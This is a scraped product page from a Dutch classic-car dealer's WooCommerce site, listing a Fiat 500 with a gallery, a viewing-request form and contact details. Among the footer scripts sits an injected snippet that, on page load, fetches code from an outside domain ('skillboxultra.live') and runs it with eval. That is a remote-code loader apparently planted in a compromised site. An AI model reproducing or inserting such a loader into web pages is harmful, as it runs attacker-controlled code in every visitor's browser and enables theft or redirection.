data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0415" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0415-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0416" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0416-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0414" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0414-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0413" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0413-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0411" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0411-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0412" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0412-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0409" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0409-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0410" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0410-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0408" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0408-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0405" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0405-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0400" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0400-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0401" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0401-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="product_title entry-title">Fiat 500</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,850.00</bdi></span></p>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left vc_custom_1481199115611"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1481198847581-10a94554-a7ec" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847581-10a94554-a7ec" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Beschrijving</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><p>Harde goed lopende fiat 500 met nederlands kenteken.</p>
</div></div><div class="vc_tta-panel" id="1481198847613-da540e59-d826" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847613-da540e59-d826" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Bezichtiging inplannen</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpcf7 no-js" id="wpcf7-f86-p4438-o1" lang="nl-NL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fiat-500-3/#wpcf7-f86-p4438-o1" method="post" class="wpcf7-form init" aria-label="Contactformulier" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="86" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="nl_NL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f86-p4438-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4438" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.2" />
</div>
<p><label>Naam:<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label>E-mailadres:<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Telefoonnummer:<br />
<span class="wpcf7-form-control-wrap" data-name="tel-975"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-975" /></span></label>
</p>
<p><label> Bezichtigen van:<br />
<span class="wpcf7-form-control-wrap dynamicname-12" data-name="dynamicname-12"><input type="text" name="dynamicname-12" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="Fiat 500"></span></label>
</p>
<p><label> Pagina link:<br />
<span class="wpcf7-form-control-wrap dynamicname-11" data-name="dynamicname-11"><input type="text" name="dynamicname-11" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="https://duursmaclassiccar.nl/product/fiat-500-3/"></span></label>
</p>
<p><label> Wanneer wilt u de auto bezichtigen?<br />
<span class="wpcf7-form-control-wrap" data-name="text-332"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-332" /></span></label>
</p>
<p><label>Opmerking:<br />
<span class="wpcf7-form-control-wrap" data-name="textarea-572"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="textarea-572"></textarea></span></label>
</p>
<p>[recaptcha]
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Verzenden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div></div></div>

	<meta itemprop="url" content="https://duursmaclassiccar.nl/product/fiat-500-3/" />

</div><!-- #product-4438 -->

		</div>
		<div class="kc-3 sidebar">
			<div class="element-sb"><h3>Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-6 current-cat"><a href="https://duursmaclassiccar.nl/product-categorie/classics/">Classics</a></li>
<li class="cat-item cat-item-124"><a href="https://duursmaclassiccar.nl/product-categorie/geen-categorie/">Geen categorie</a></li>
<li class="cat-item cat-item-7"><a href="https://duursmaclassiccar.nl/product-categorie/verkocht/">Verkocht</a></li>
<li class="cat-item cat-item-8"><a href="https://duursmaclassiccar.nl/product-categorie/verwacht/">Verwacht</a></li>
</ul></div><div class="element-sb"><h3>Zoeken</h3>			<div class="ajaxsearchform-container">
			
				<form role="search" method="get" id="ajaxsearchform" action="https://duursmaclassiccar.nl/">
				
					<div>
					
						<label class="reader-text" for="pro_search_input"></label>

						<input type="search"
							   value=""
							   name="s"
							   id="pro_search_input"
							   class="pro_search_input"
							   placeholder="Zoeken naar auto..."
							   data-min-chars="3" autocomplete="off" />

						<input type="submit" id="searchsubmit" value="Zoeken" />
						
						<input type="hidden" name="post_type" value="product" />
						
					</div>
					
				</form>
				
				<div class="ajax_search_results" style="display:none">
				
				</div>
				
			</div>
			
		</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="grid">
		<div class="kc-3">
			<div class="footer-one"><h3>Openingstijden</h3>			<div class="textwidget"><p>Maandag tot en met vrijdag:<br />
08:00 tot 17:30 uur</p>
<p>Zaterdag en 's avonds:<br />
In overleg</p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-two"><h3>Contact</h3>			<div class="textwidget"><p><b>T:</b> 06 226 986 94<br />
<b>E:</b> <a href="mailto:johanduursma@gmail.com">johanduursma@gmail.com</a></p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-three"><h3>Adres</h3>			<div class="textwidget"><p>Korenmolendreef 5A,<br />
9621 TK Slochteren</p>
</div>
		</div>		</div>
		<div class="kc-3">
					</div>
	</div>
</div>
<div id="copyright">
	&copy; <script>document.write(new Date().getFullYear())</script> Duursma Classic Cars - Kaspcreations
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='vc_tta_style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/duursmaclassiccar.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39a283ae7e292bb5bc8e2ef229527d47","fragment_name":"wc_fragments_39a283ae7e292bb5bc8e2ef229527d47","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='script-ph-ajax-pro-search-request-js-extra'>
/* <![CDATA[ */
var pro_search_ajax = {"pro_search_ajaxurl":"https:\/\/duursmaclassiccar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/js/custom.js?ver=6.1.9' id='script-ph-ajax-pro-search-request-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0' id='vc_tta_autoplay_script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css
body_size: -52
content:
@import url(css/reset.css);
@import url(css/grid.css);
@import url(css/style.css);
@import url(css/woocommerce.css);
@import url(css/responsive.css);

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/grid.css
body_size: 84
content:
.kc-1 {width: 8.33%; }
.kc-2 {width: 16.66%; }
.kc-3 {width: 25%;}
.kc-4 {width: 33.33%;}
.kc-5 {width: 41.66%;}
.kc-6 {width: 50%;}
.kc-7 {width: 58.33%;}
.kc-8 {width: 66.66%;}
.kc-9 {width: 75%;}
.kc-10 {width: 83.33%;}
.kc-11 {width: 91.66%;}
.kc-12 {width: 100%;}

[class*="kc-"] {
	padding:15px;
	box-sizing: border-box;
    float: left;
}

#wrapper {
	width: 100%;
}
    
.grid {
    width: 85%;
    margin: 0 auto;
}


#top-bar [class*="kc-"]  {
    padding:15px 15px;
}



--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/style.css
body_size: 1550
content:
@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i');

body {
	background: #fff;
	font-family: 'PT Serif', serif;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: auto;
}

#footer a {
    font-family: 'PT Serif', serif;
    font-size: 14px;
    color: #CBCBCB;
    letter-spacing: 0.77px;
    line-height: 28px;
    text-decoration: none;
}

::selection {
	background:#A8AE53;
	color:white;
}

#navigation {
	left:0;
	top:0;
	position: fixed;
	width: 100%;
	min-height: 20px;
	background: black;
	box-shadow: 0px 4px 0px rgba(0,0,0,0.4);
	z-index: 888;
}

h1, h2, h3, h4 {
	font-family: 'PT Serif', serif;
	color: #A8AE53;
}

a {
	font-family: 'PT Serif', serif;
	font-size: 18px;
    line-height: 22px;
    padding-bottom: 10px;
    color: #A8AE53;
}

p {
	font-family: 'PT Serif', serif;
	font-size: 16px;
    line-height: 22px;
    padding-bottom: 10px;
    color:#616161;
}

h1 {
	font-size: 34px;
	letter-spacing: 2.83px;
}

h2 {
	font-size:24px;
	font-weight: 400;
	letter-spacing: 1pt;
}

.title {
	background: #000;
	width: 100%;
	text-align: center;
	margin-bottom:32px;
}

.title h1 {
    padding: 72px 0px;
}

.branding {
	text-align: center;
}

.branding img {
    max-height: 100px;
}

.cart-header-o {
    z-index: 9999;
    width: 100px;
    min-height: 100px;
    right: 0px;
    top: 0px;
    position: fixed;
}


.cart-header {
    background: black;
    width: 200px;
    min-height: 200px;
    position: fixed;
    right: -130px;
    top: -130px;
    z-index: 900;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.change {
	top:-110px !important;
	right:-110px !important;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.totaal-items {
